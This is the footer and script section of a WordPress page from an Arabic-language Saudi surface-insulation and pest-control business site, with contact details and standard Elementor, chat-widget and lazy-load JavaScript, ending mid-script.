<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-left" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 504C119 504 8 393 8 256S119 8 256 8s248 111 248 248-111 248-248 248zm28.9-143.6L209.4 288H392c13.3 0 24-10.7 24-24v-16c0-13.3-10.7-24-24-24H209.4l75.5-72.4c9.7-9.3 9.9-24.8.4-34.3l-11-10.9c-9.4-9.4-24.6-9.4-33.9 0L107.7 239c-9.4 9.4-9.4 24.6 0 33.9l132.7 132.7c9.4 9.4 24.6 9.4 33.9 0l11-10.9c9.5-9.5 9.3-25-.4-34.3z"></path></svg>						</span>
<span class="elementor-icon-list-text">عزل الاسطح</span>
</a></li><li class="elementor-icon-list-item">
<a href="http://syantac.com/%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%a7%d9%84%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-left" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 504C119 504 8 393 8 256S119 8 256 8s248 111 248 248-111 248-248 248zm28.9-143.6L209.4 288H392c13.3 0 24-10.7 24-24v-16c0-13.3-10.7-24-24-24H209.4l75.5-72.4c9.7-9.3 9.9-24.8.4-34.3l-11-10.9c-9.4-9.4-24.6-9.4-33.9 0L107.7 239c-9.4 9.4-9.4 24.6 0 33.9l132.7 132.7c9.4 9.4 24.6 9.4 33.9 0l11-10.9c9.5-9.5 9.3-25-.4-34.3z"></path></svg>						</span>
<span class="elementor-icon-list-text">مكافحة الحشرات</span>
</a></li><li class="elementor-icon-list-item">
<a href="http://syantac.com/blog/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-left" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 504C119 504 8 393 8 256S119 8 256 8s248 111 248 248-111 248-248 248zm28.9-143.6L209.4 288H392c13.3 0 24-10.7 24-24v-16c0-13.3-10.7-24-24-24H209.4l75.5-72.4c9.7-9.3 9.9-24.8.4-34.3l-11-10.9c-9.4-9.4-24.6-9.4-33.9 0L107.7 239c-9.4 9.4-9.4 24.6 0 33.9l132.7 132.7c9.4 9.4 24.6 9.4 33.9 0l11-10.9c9.5-9.5 9.3-25-.4-34.3z"></path></svg>						</span>
<span class="elementor-icon-list-text">المقالات</span>
</a></li><li class="elementor-icon-list-item">
<a href="http://syantac.com/contact_us/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-left" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 504C119 504 8 393 8 256S119 8 256 8s248 111 248 248-111 248-248 248zm28.9-143.6L209.4 288H392c13.3 0 24-10.7 24-24v-16c0-13.3-10.7-24-24-24H209.4l75.5-72.4c9.7-9.3 9.9-24.8.4-34.3l-11-10.9c-9.4-9.4-24.6-9.4-33.9 0L107.7 239c-9.4 9.4-9.4 24.6 0 33.9l132.7 132.7c9.4 9.4 24.6 9.4 33.9 0l11-10.9c9.5-9.5 9.3-25-.4-34.3z"></path></svg>						</span>
<span class="elementor-icon-list-text">تواصل معنا</span>
</a></li></ul></div></div></div></div><div class="elementor-element elementor-element-006fd85 e-flex e-con-boxed e-con e-child" data-id="006fd85" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="e-con-inner"><div class="elementor-element elementor-element-acbdd09 elementor-widget elementor-widget-heading" data-id="acbdd09" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">تواصل معنا</h2></div></div><div class="elementor-element elementor-element-05438ea elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="05438ea" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="tel:0563421498"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>						</span>
<span class="elementor-icon-list-text">موبايل: 0563421498+</span>
</a></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marked-alt" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M288 0c-69.59 0-126 56.41-126 126 0 56.26 82.35 158.8 113.9 196.02 6.39 7.54 17.82 7.54 24.2 0C331.65 284.8 414 182.26 414 126 414 56.41 357.59 0 288 0zm0 168c-23.2 0-42-18.8-42-42s18.8-42 42-42 42 18.8 42 42-18.8 42-42 42zM20.12 215.95A32.006 32.006 0 0 0 0 245.66v250.32c0 11.32 11.43 19.06 21.94 14.86L160 448V214.92c-8.84-15.98-16.07-31.54-21.25-46.42L20.12 215.95zM288 359.67c-14.07 0-27.38-6.18-36.51-16.96-19.66-23.2-40.57-49.62-59.49-76.72v182l192 64V266c-18.92 27.09-39.82 53.52-59.49 76.72-9.13 10.77-22.44 16.95-36.51 16.95zm266.06-198.51L416 224v288l139.88-55.95A31.996 31.996 0 0 0 576 426.34V176.02c0-11.32-11.43-19.06-21.94-14.86z"></path></svg>						</span>
<span class="elementor-icon-list-text">العنوان:  منطقة المدينه المنورة.</span></li></ul></div></div></div></div></div></div><div class="elementor-element elementor-element-143b901 e-flex e-con-boxed e-con e-child" data-id="143b901" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="e-con-inner"><div class="elementor-element elementor-element-1f5e6de elementor-widget elementor-widget-text-editor" data-id="1f5e6de" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>جميع حقوق التصميم والبرمجة والأرشفة محفوظة لشركة</p><p style="color: #1876e7;"><a style="color: #1876e7;" href="https://www.teracology.com/"> تيراكولوجي للبرمجيات &#8211; Teracology</a></p></div></div></div></div></div></div></div></div></div></div></div></footer></div></div> <script type="litespeed/javascript">(function($,w){'use strict';let $window=$(w);$(document).ready(function(){let isEnable="";let isEnableLazyMove="";let speed=isEnableLazyMove?'0.7':'0.2';if(!isEnable){return}
if(typeof haCursor=='undefined'||haCursor==null){initiateHaCursorObject(speed)}
setTimeout(function(){let targetCursor=$('.ha-cursor');if(targetCursor){if(!isEnable){$('body').removeClass('hm-init-default-cursor-none');$('.ha-cursor').addClass('ha-init-hide')}else{$('body').addClass('hm-init-default-cursor-none');$('.ha-cursor').removeClass('ha-init-hide')}}},500)})}(jQuery,window))</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['rtl']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/syantac.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="happy-elementor-addons-js-extra" type="litespeed/javascript">var HappyLocalize={"ajax_url":"https:\/\/syantac.com\/wp-admin\/admin-ajax.php","nonce":"6082d48b9b","pdf_js_lib":"https:\/\/syantac.com\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"}</script> <script id="oceanwp-main-js-extra" type="litespeed/javascript">var oceanwpLocalize={"nonce":"d8f401207f","isRTL":"1","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https:\/\/syantac.com\/wp-admin\/admin-ajax.php","oe_mc_wpnonce":"fce4818bc5"}</script> <script id="elementskit-framework-js-frontend-js-after" type="litespeed/javascript">var elementskit={resturl:'https://syantac.com/wp-json/elementskit/v1/',}</script> <script id="flickr-widget-script-js-extra" type="litespeed/javascript">var flickrWidgetParams={"widgets":[]}</script> <script id="chaty-front-end-js-extra" type="litespeed/javascript">var chaty_settings={"ajax_url":"https:\/\/syantac.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"a8555185c0","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"hover","cta_text":"\u062a\u0648\u0627\u0635\u0644 \u0645\u0639\u0646\u0627 - 0563421498","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"on","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-smile","widget_icon_url":"","font_family":"","widget_size":"40","custom_widget_size":"40","is_google_analytics_enabled":0,"close_text":"\u0627\u062e\u0641\u0627\u0621","widget_color":"#86CD91","widget_icon_color":"#ffffff","widget_rgb_color":"134,205,145","has_custom_css":0,"custom_css":"","widget_token":"6d63731f64","widget_index":"","attention_effect":"spin"},"triggers":{"has_time_delay":0,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"0563421498","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:0563421498","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"6d63731f64","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"966563421498","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"1","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>\u0643\u064a\u0641 \u064a\u0645\u0643\u0646\u0646\u064a \u0645\u0633\u0627\u0639\u062f\u062a\u0643 \u061f :)<\/p>","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=966563421498","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"6d63731f64","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""}</script> <script id="eael-general-js-extra" type="litespeed/javascript">var localize={"ajaxurl":"https:\/\/syantac.com\/wp-admin\/admin-ajax.php","nonce":"9c9996dda9","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/syantac.com\/%d8%b9%d8%b2%d9%84-%d9%85%d8%a7%d8%a6%d9%8a-%d9%88%d8%ad%d8%b1%d8%a7%d8%b1%d9%8a-%d9%84%d9%84%d8%a7%d8%b3%d8%b7%d8%ad\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!0,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.28.3","is_static":!1,"experimentalFeatures":{"e_font_icon_svg":!0,"additional_custom_breakpoints":!0,"container":!0,"e_local_google_fonts":!0,"nested-elements":!0,"editor_v2":!0,"home_screen":!0},"urls":{"assets":"https:\/\/syantac.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/syantac.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/syantac.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"bdfd7152f8"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","ha_rpb_enable":"no"},"post":{"id":2129,"title":"%D8%B9%D8%B2%D9%84%20%D9%85%D8%A7%D8%A6%D9%8A%20%D9%88%D8%AD%D8%B1%D8%A7%D8%B1%D9%8A%20%D9%84%D9%84%D8%A7%D8%B3%D8%B7%D8%AD%20-%20%D8%B5%D9%8A%D8%A7%D9%86%D8%AA%D9%83","excerpt":"","featuredImage":!1}}</script> <script id="elementskit-elementor-js-extra" type="litespeed/javascript">var ekit_config={"ajaxurl":"https:\/\/syantac.com\/wp-admin\/admin-ajax.php","nonce":"20988d60a5"}</script>  <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VID